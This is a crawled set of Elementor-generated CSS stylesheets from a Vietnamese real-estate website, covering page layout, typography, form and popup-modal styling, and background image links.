.elementor-element.elementor-element-1780e4f:after{content:"0.75";}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-post__thumbnail__link{width:100%;}.elementor-1180 .elementor-element.elementor-element-1780e4f.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:30px;}.elementor-1180 .elementor-element.elementor-element-1780e4f.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:30px;}.elementor-1180 .elementor-element.elementor-element-1780e4f.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:30px;}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-post__title, .elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-post__title a{color:#0c0c0c;font-family:"Roboto", UTM Aptima;font-size:18px;font-weight:400;line-height:1.6em;}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-post__title{margin-bottom:20px;}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-post__excerpt p{color:rgba(12,12,12,0.5);font-family:"Roboto", UTM Aptima;font-size:15px;font-weight:300;}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-post__excerpt{margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-c657c98{--spacer-size:50px;}@media(max-width:1024px){.elementor-1180 .elementor-element.elementor-element-6e544f5{margin-top:0px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-7674c131 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-1180 .elementor-element.elementor-element-716f1ac2 .elementor-heading-title{font-size:35px;}.elementor-1180 .elementor-element.elementor-element-1103ddca{margin-top:100px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-1eb8d053 > .elementor-element-populated{padding:0px 50px 50px 50px;} .elementor-1180 .elementor-element.elementor-element-6469689d{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-1180 .elementor-element.elementor-element-56d21491 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1180 .elementor-element.elementor-element-567980ce{margin-top:0px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-47e9f2da > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-1180 .elementor-element.elementor-element-44600f71 .elementor-heading-title{font-size:35px;}}@media(max-width:767px){.elementor-1180 .elementor-element.elementor-element-6e544f5{margin-top:50px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-7674c131 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1180 .elementor-element.elementor-element-716f1ac2 .elementor-heading-title{font-size:25px;}.elementor-1180 .elementor-element.elementor-element-1103ddca{margin-top:50px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-1eb8d053 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1180 .elementor-element.elementor-element-2c03e424{text-align:center;}.elementor-1180 .elementor-element.elementor-element-2e73cf53{width:100%;}.elementor-1180 .elementor-element.elementor-element-2e73cf53 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1180 .elementor-element.elementor-element-6469689d{--alignment:center;--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;} .elementor-1180 .elementor-element.elementor-element-6469689d{--grid-side-margin:25px;--grid-column-gap:25px;--grid-row-gap:25px;--grid-bottom-margin:25px;}.elementor-1180 .elementor-element.elementor-element-56d21491 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-1180 .elementor-element.elementor-element-567980ce{margin-top:100px;margin-bottom:0px;}.elementor-1180 .elementor-element.elementor-element-47e9f2da > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-1180 .elementor-element.elementor-element-44600f71 .elementor-heading-title{font-size:25px;}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-1180 .elementor-element.elementor-element-1780e4f:after{content:"0.5";}.elementor-1180 .elementor-element.elementor-element-1780e4f .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-1180 .elementor-element.elementor-element-1eb8d053{width:70%;}.elementor-1180 .elementor-element.elementor-element-4f9cd26c{width:25%;}.elementor-1180 .elementor-element.elementor-element-2e73cf53{width:75%;}.elementor-1180 .elementor-element.elementor-element-56d21491{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1180 .elementor-element.elementor-element-1eb8d053{width:100%;}.elementor-1180 .elementor-element.elementor-element-4f9cd26c{width:15%;}.elementor-1180 .elementor-element.elementor-element-2e73cf53{width:85%;}.elementor-1180 .elementor-element.elementor-element-56d21491{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://www.imperialand.vn/wp-content/uploads/elementor/css/post-2627.css?ver=1769032170
body_size: 1414
content:
.elementor-2627 .elementor-element.elementor-element-4452ee41:not(.elementor-motion-effects-element-type-background), .elementor-2627 .elementor-element.elementor-element-4452ee41 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.imperialand.vn/wp-content/uploads/2022/06/imperia-river-view-khai-son-long-bien-3.jpg");background-size:cover;}.elementor-2627 .elementor-element.elementor-element-4452ee41 > .elementor-container{min-height:394px;}.elementor-2627 .elementor-element.elementor-element-4452ee41{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 40% 0% 0%;}.elementor-2627 .elementor-element.elementor-element-4452ee41 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2627 .elementor-element.elementor-element-74da7193:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2627 .elementor-element.elementor-element-74da7193 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151010B8;}.elementor-2627 .elementor-element.elementor-element-74da7193 > .elementor-element-populated, .elementor-2627 .elementor-element.elementor-element-74da7193 > .elementor-element-populated > .elementor-background-overlay, .elementor-2627 .elementor-element.elementor-element-74da7193 > .elementor-background-slideshow{border-radius:24px 24px 24px 24px;}.elementor-2627 .elementor-element.elementor-element-74da7193 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px -10px 0px 10px;--e-column-margin-right:-10px;--e-column-margin-left:10px;padding:5% 15% 6% 15%;}.elementor-2627 .elementor-element.elementor-element-74da7193 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2627 .elementor-element.elementor-element-23b3208c{text-align:center;}.elementor-2627 .elementor-element.elementor-element-23b3208c .elementor-heading-title{font-family:"Tahoma", UTM Aptima;font-size:35px;font-weight:300;text-transform:capitalize;color:#FFFFFF;}.elementor-2627 .elementor-element.elementor-element-56d74dcc > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2627 .elementor-element.elementor-element-56d74dcc{text-align:center;}.elementor-2627 .elementor-element.elementor-element-56d74dcc .elementor-heading-title{font-family:"Tahoma", UTM Aptima;font-size:18px;font-weight:normal;font-style:normal;color:#ffffff;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-field-group{padding-right:calc( 11px/2 );padding-left:calc( 11px/2 );margin-bottom:6px;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-form-fields-wrapper{margin-left:calc( -11px/2 );margin-right:calc( -11px/2 );margin-bottom:-6px;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-field-type-html{padding-bottom:0px;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-button{text-transform:uppercase;border-radius:0px 0px 0px 0px;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .e-form__buttons__wrapper__button-next{background-color:#BF5621;color:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-button[type="submit"]{background-color:#BF5621;color:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-2627 .elementor-element.elementor-element-ad7a4e4{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-2627{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-2627 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-2627 .dialog-close-button{display:flex;}#elementor-popup-modal-2627 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-2627 .elementor-element.elementor-element-4452ee41{padding:0px 0px 0px 0px;}.elementor-2627 .elementor-element.elementor-element-74da7193 > .elementor-element-populated{padding:0px 35px 0px 35px;}}

--- FILE ---
content_type: text/css
request_url: https://www.imperialand.vn/wp-content/uploads/elementor/css/post-1587.css?ver=1769032170
body_size: 1637
content:
.elementor-1587 .elementor-element.elementor-element-134e8ba > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1587 .elementor-element.elementor-element-134e8ba > .elementor-container{min-height:51vh;}.elementor-1587 .elementor-element.elementor-element-134e8ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:31px;margin-bottom:0px;padding:1% 3% 0% 50%;}.elementor-1587 .elementor-element.elementor-element-134e8ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1587 .elementor-element.elementor-element-3c9ddd5b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1587 .elementor-element.elementor-element-3c9ddd5b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0,0,0,0.75);}.elementor-1587 .elementor-element.elementor-element-3c9ddd5b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 20% 0% 20%;}.elementor-1587 .elementor-element.elementor-element-3c9ddd5b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1587 .elementor-element.elementor-element-1f741b19{text-align:left;}.elementor-1587 .elementor-element.elementor-element-1f741b19 .elementor-heading-title{font-family:"Arial", UTM Aptima;font-size:33px;font-weight:600;color:#FFBA00;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-1587 .elementor-element.elementor-element-01899da{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-1587 .elementor-element.elementor-element-01899da .elementor-divider-separator{width:100%;}.elementor-1587 .elementor-element.elementor-element-01899da .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-field-group{padding-right:calc( 19px/2 );padding-left:calc( 19px/2 );margin-bottom:10px;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-form-fields-wrapper{margin-left:calc( -19px/2 );margin-right:calc( -19px/2 );margin-bottom:-10px;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1587 .elementor-element.elementor-element-b149392 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1587 .elementor-element.elementor-element-b149392 .elementor-labels-inline .elementor-field-group > label{padding-left:7px;}body:not(.rtl) .elementor-1587 .elementor-element.elementor-element-b149392 .elementor-labels-inline .elementor-field-group > label{padding-right:7px;}body .elementor-1587 .elementor-element.elementor-element-b149392 .elementor-labels-above .elementor-field-group > label{padding-bottom:7px;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-field-type-html{padding-bottom:0px;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .e-form__buttons__wrapper__button-next{background-color:#E41414;color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-button[type="submit"]{background-color:#E41414;color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .e-form__buttons__wrapper__button-previous{background-color:#D12424;color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1587 .elementor-element.elementor-element-b149392{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1587 .dialog-widget-content{background-image:url("https://www.imperialand.vn/wp-content/uploads/2021/10/Poster-mua-nha-tang-iphone-12ProMax-01-2.jpg");box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1587{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1587 .dialog-message{width:798px;height:575px;align-items:flex-start;}#elementor-popup-modal-1587 .dialog-close-button{display:flex;}@media(min-width:768px){.elementor-1587 .elementor-element.elementor-element-3c9ddd5b{width:100%;}}@media(max-width:1024px){.elementor-1587 .elementor-element.elementor-element-134e8ba{padding:0% 0% 0% 40%;}.elementor-1587 .elementor-element.elementor-element-1f741b19 .elementor-heading-title{font-size:41px;}}@media(max-width:767px){.elementor-1587 .elementor-element.elementor-element-134e8ba > .elementor-container{min-height:64vh;}.elementor-1587 .elementor-element.elementor-element-134e8ba{padding:0px 0px 0px 0px;}.elementor-1587 .elementor-element.elementor-element-3c9ddd5b > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-1587 .elementor-element.elementor-element-1f741b19 > .elementor-widget-container{margin:19px 0px 0px 0px;}.elementor-1587 .elementor-element.elementor-element-1f741b19 .elementor-heading-title{font-size:34px;}#elementor-popup-modal-1587 .dialog-message{height:417px;}}

--- FILE ---
content_type: text/css
request_url: https://www.imperialand.vn/wp-content/uploads/elementor/css/post-1575.css?ver=1769032170
body_size: 1229
content:
.elementor-1575 .elementor-element.elementor-element-637a3081 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1575 .elementor-element.elementor-element-3b60c459 > .elementor-widget-container{margin:13px 13px 13px 13px;}.elementor-1575 .elementor-element.elementor-element-3b60c459 img{width:38%;height:122px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), UTM Aptima;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1575 .elementor-element.elementor-element-391eadf8 > .elementor-widget-container{margin:-13px 0px 8px -1px;}.elementor-1575 .elementor-element.elementor-element-391eadf8{z-index:2;text-align:center;}.elementor-1575 .elementor-element.elementor-element-391eadf8 .elementor-heading-title{font-family:"Arial", UTM Aptima;font-size:30px;font-weight:600;text-transform:uppercase;text-shadow:0px 0px 21px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-1575 .elementor-element.elementor-element-0f7e9a2 > .elementor-widget-container{margin:-20px 0px -8px -1px;}.elementor-1575 .elementor-element.elementor-element-0f7e9a2{z-index:2;text-align:center;}.elementor-1575 .elementor-element.elementor-element-0f7e9a2 .elementor-heading-title{font-family:"Arial", UTM Aptima;font-size:15px;font-weight:400;text-shadow:0px 0px 21px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), UTM Aptima;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), UTM Aptima;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1575 .elementor-element.elementor-element-357e6238 > .elementor-widget-container{margin:0px 0px 31px 0px;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-field-type-html{padding-bottom:0px;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .e-form__buttons__wrapper__button-next{background-color:#962546;color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-button[type="submit"]{background-color:#962546;color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1575 .elementor-element.elementor-element-357e6238{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-1575 .dialog-widget-content{background-color:#005173;background-image:url("https://www.imperialand.vn/wp-content/uploads/2021/10/Poster-mua-nha-tang-iphone-12ProMax-01-2.jpg");box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1575{background-color:#000000CC;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1575 .dialog-message{width:551px;height:524px;align-items:flex-start;}#elementor-popup-modal-1575 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-1575 .elementor-element.elementor-element-3b60c459 img{width:37%;height:117px;}}@media(max-width:767px){.elementor-1575 .elementor-element.elementor-element-3b60c459 img{width:133px;height:78px;}}

--- FILE ---
content_type: text/plain
